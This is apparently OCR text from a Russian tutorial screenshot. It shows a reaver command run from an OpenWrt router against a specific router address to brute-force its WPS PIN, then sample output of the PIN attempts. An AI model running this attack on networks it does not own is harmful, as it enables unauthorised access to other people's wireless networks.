
root@OpenWrt:~# reaver -i mon0 -b 
00:01:FD:AC:DD:EA -vv -A
Если все выполнено правильно, то можно будет наблюдать
следующие строки:
...

 Trying pin 54545670

 Sending EAPOL START request

 Received identity request

 Sending identity response

 Received M1 message

 Sending M2 message

 Received M3 message

 Sending M4 message

 Received WSC NACK

 Sending WSC NACK

 Trying pin 54555679

 Sending EAPOL START request

 Received identity request

...